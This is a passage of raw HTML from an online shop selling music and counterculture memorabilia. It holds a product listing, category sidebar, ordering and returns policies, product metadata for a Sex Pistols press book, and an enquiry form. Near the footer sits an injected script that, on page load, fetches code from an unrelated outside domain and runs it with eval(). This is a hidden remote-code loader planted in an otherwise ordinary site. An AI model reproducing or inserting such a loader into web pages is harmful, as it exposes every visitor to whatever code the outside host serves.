https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Isle of Wight 1970 Programme: Jimi Hendrix, The Doors, The Who, Sly &#038; The Family Stone, Spirit, Leonard Cohen , Mile Davis, Kaleidoscope (As I Luv Wight), Procul Harum, Family,</h2>
<span class="loop-long-desc">1970 , the year of the Festival   Having stage Dylan's live comeback the previous year, the IOW...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Fliers &amp; Handbills</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Tour Programmes</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-1970-original-programme-hendrix-the-doors-the-who/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"POPT Shop","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Collections","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/collections\/"}},{"@type":"ListItem","position":4,"item":{"name":"PUNK","@id":"https:\/\/pleasuresofpasttimes.com\/shop\/product-category\/collections\/punk-collections\/"}},{"@type":"ListItem","position":5,"item":{"name":"1976 PUNK Sex Pistols Anarchy in the UK press book &amp;#038; Single","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single\/#product","name":"1976 PUNK Sex Pistols Anarchy in the UK press book &amp;amp; Single","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single\/","description":"Scarce example of the 8 page (including covers) A4 press book sent out to promote the first Sex Pistols release + a promo copy of the single.\r\n\r\nBook condition: EX+ minor handling creases, no rips or tears, no heavy creasing, no fading. Condition can be fairly judged from the accompanying photos of the entire booklet.\r\n\r\n45rpm Condition : NM\/EX+ : doesn't appear to have been played much (if at all) no spindle marks on label,\u00a0 no hairlines, just very minor signs of age\/ handling. Comes with a correct (slightly darke0\u00a0 EMI stock sleeve : EX+, no splits or heavy creases.\r\n\r\n&amp;nbsp;\r\n\r\n \tMatrix \/ Runout (Side A runout, stamped): EMI 2566 A1\r\n \tMatrix \/ Runout (Side B runout, stamped): EMI 2566 B2\r\n\r\nThis is the 2nd,version of the single, issued 26th November 1076 with the correct label corrects. The first printing credited Chris Thomas as producer on both sides, this has the B-side corrected to David Goodman. The B-side has a Factory Sample sticker.\r\n\r\n&amp;nbsp;","image":"https:\/\/pleasuresofpasttimes.com\/wp-content\/uploads\/2020\/02\/JD80-1977-Anarchy-1-scaled.jpg","sku":"JJD80","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"500.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/pleasuresofpasttimes.com\/popt-shop\/1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single\/","seller":{"@type":"Organization","name":"Pleasures of Past Times","url":"https:\/\/pleasuresofpasttimes.com"}}]}]}</script>		<!-- Page styles -->
					<div id="contact-form" title="Enquiry for 1976 PUNK Sex Pistols Anarchy in the UK press book &#038; Single" style="display:none;">
		<form id="enquiry-form" action="#" method="POST">
						<div class="wdm-pef-form-row">
				<input type="hidden" name="wdm_product_name" value="1976 PUNK Sex Pistols Anarchy in the UK press book &#038; Single" />
				<input type="hidden" name="wdm_product_id" value="2433" />
				<input type="hidden" name="author_email" id="author_email" value="psyfi67@me.com" />
				<input type="text" id="contact-name" class="contact-input ptl" name="wdm_customer_name" value="" placeholder=" " />
				<label for="contact-name">* Name</label>
			</div>
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-email" class="contact-input ptl" name="wdm_customer_email" value="" placeholder="" />
				<label for="contact-email">* Email</label>
			</div>
			<!-- Phone number field -->
						<!-- Subject Field -->
			<div class="wdm-pef-form-row">
				<input type="text" id="contact-subject" class="contact-input ptl" name="wdm_subject" value="" placeholder="" />
				<label for="contact-subject">Subject</label>
			</div>
			<div class="wdm-pef-form-row">
				<textarea id="contact-message" class="contact-input ptl" name="wdm_enquiry" cols="40" rows="2" style="resize:none" placeholder=""></textarea>
				<label class="textarea-label" for="contact-message">* Enquiry</label>
			</div>
						<div class="wdm-pef-send-copy">
				<label class="contact-cc">
					<input type="checkbox" id="contact-cc" name="cc" value="1" />
					Send me a copy				</label>
			</div>
						<!-- Enquiry Terms and Conditions Checkbox -->
						<div class="wdm-enquiry-action-btns">
								<button id="send-btn" type="submit" class="contact-send contact-button button alt">Send</button>
			</div>
			<input type="hidden" id="product_enquiry" name="product_enquiry" value="c20882a3f9" /><input type="hidden" name="_wp_http_referer" value="/popt-shop/1976-punk-sex-pistols-anarchy-in-the-uk-press-book-single/" />					</form>

		<!-- preload the images -->    
		<div id="loading" style="display: none;">
			<div id="send_mail">
				<p>Sending...</p>
				<img src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/templates/../assets/common/images/contact/loading.gif" alt="" />
			</div>
		</div>
		<div id="pe-enquiry-result" style="display: none;" class="ui-dialog-content ui-widget-content"></div>
			</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
